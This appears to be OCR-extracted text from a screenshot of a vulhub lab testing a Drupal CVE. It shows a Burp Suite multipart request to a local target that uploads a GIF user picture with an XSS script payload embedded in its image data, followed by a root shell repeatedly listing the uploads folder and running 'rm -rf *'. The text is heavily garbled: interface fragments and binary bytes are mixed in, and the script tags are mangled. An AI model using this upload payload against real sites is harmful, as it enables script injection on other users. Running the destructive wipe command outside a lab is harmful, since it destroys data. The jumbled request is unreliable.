 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < > Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
36
37
38 -----------------------------299536959919313405903097158248
39 Content-Disposition: form-data; name="status"
40
41 1
42 -----------------------------299536959919313405903097158248
43 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="▯.gif"
44 Content-Type: image/gif
45
46 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
47
48
49
50 %# , #&')*)-0-(0%()(ÿÛC
51
52
53
? Search... 0 matches
root@de4tsh: ~/Desktop/vulhub/vulhub/drupal/CVE-20...
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??abcddd??.gif _0 _1
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ??????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
xa1.gif xa1_0.gif xa1_1.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09#